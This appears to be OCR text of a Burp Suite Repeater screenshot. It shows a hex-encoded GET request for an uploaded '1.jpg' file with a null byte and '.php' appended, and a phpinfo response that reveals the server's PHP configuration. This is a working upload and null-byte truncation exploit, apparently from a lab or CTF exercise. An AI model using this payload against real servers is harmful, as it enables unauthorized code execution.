 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < ▼ > ▼ Target: http://124.
Request
Pretty Raw Hex \n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 6a 70 67 20 00 2e 70 68 70 20 48 54 54 /1.jpg .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 32 34 P/1.1 Host: 124
00000030 2e 32 32 30 2e 32 33 33 2e 32 36 3a 38 30 38 30 .220.233.26:8080
00000040 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
00000050 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
00000060 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10.0; Win6
00000070 34 3b 20 78 36 34 3b 20 72 76 3a 31 30 39 2e 30 4; x64; rv:109.0
00000080 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 ) Gecko/20100101
00000090 20 46 69 72 65 66 6f 78 2f 31 31 35 2e 30 0d 0a Firefox/115.0
000000a0 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d Accept: text/htm
000000b0 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 l,application/xh
000000c0 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 tml+xml,applicat
000000d0 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d ion/xml;q=0.9,im
000000e0 61 67 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 age/avif,image/w
000000f0 65 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 ebp,*/*;q=0.8 A
00000100 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
00000110 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 7a zh-CN,zh;q=0.8,z
00000120 68 2d 54 57 3b 71 3d 30 2e 37 2c 7a 68 2d 48 4b h-TW;q=0.7,zh-HK
00000130 3b 71 3d 30 2e 35 2c 65 6e 2d 55 53 3b 71 3d 30 ;q=0.5,en-US;q=0
00000140 2e 33 2c 65 6e 3b 71 3d 30 2e 32 0d 0a 41 63 63 .3,en;q=0.2 Acc
00000150 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Encoding: gz
00000160 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e ip, deflate Con
00000170 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
00000180 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
00000190 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
Response
Pretty Raw Hex Render \n
PHP Version 5.6.30
System Linux 2efbcb3f8809 3.10.0-1160.88.1.el7.x86_64 #1 SMP Tue Mar 7 15
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstr
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-libdir=l
fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pi
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Insp
Requ
Requ
Requ
Requ
Requ
Resp